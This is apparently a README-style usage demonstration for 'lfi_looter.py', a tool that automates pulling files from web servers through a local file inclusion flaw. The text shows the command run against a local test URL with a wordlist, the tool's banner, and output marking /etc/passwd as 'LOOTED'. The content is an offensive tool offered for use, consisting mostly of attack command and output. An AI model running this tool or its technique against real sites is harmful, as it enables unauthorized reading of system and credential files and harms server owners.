 subflow@707:~/subflow's_repo/lfi_looter$ ./lfi_looter.py -t http://127.0.0.1:8000/index.php?file= -w list.txt -c -o exfil
Lfi Looter
tool::lfi_looter.py (v1.0)
desc::automates the lfi data exfil process
created_by::Ryan "subflow" Trowbridge
github::https://github.com/subfl0w/
target::http://127.0.0.1:8000/index.php?file=FUZZ
wordlist::list.txt
console::True
output::/home/subflow/subflow's_repo/lfi_looter/exfil
grabbing the duffel bags...
info::console initialized
file$_ /etc/passwd
size::3544::file::/etc/passwd::status::LOOTED
file$_ /etc/Does/Not/Exist
size::50::file::/etc/Does/Not/Exist::status::EMPTY